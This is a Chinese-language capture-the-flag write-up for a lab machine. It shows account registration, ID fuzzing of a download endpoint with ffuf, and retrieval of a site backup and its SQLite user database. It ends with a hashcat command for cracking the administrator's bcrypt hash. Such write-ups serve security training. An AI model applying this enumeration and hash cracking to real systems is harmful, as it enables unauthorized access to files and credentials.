
結果看到有一個 register.php 也就是用戶注冊的頁面,打開該頁面后隨便注冊一個用戶:

然後使用新的用戶去登錄,會跳轉到:

既然有上傳功能,那就隨便上傳一個文件看看:

http://file.era.htb/download.php?id=8916Fuzzing ID to download other files
訪問上面的網址會得到:

由於上面的ID是4位數的數字,所以嘗試從 id=1 掃描到 id=10000,看看有沒有其他的文件藏在裏面。
最簡單的方法就是使用burp 來截取一個請求,然後把 ID 的地方改成 FUZZ:

右鍵保存到文件后,就可以使用 ffuf 進行掃描:
$ seq 10000 | ffuf -request fuzz_file -request-proto http -w - -fs 7686
得到 54 和 150,打開後分別得到:



Reading Database from the site backup file
點擊下載按鈕的圖標后就可以開始下載這些文件,解壓site-backup-30-08-24.zip 會得到當前服務器的源碼:

另外發現裏面有一個數據庫文件 filedb.sqlite在裏面,所以嘗試使用 sqlitebrowser 打開:

看到了一堆用戶名,注意到管理員的用戶名不是 admin,而是 admin_ef01cab31aa。
然後把hash嘗試放進去 hashcat 破解看看,得到:
$ hashcat hash.txt rockyou.txt -m 3200
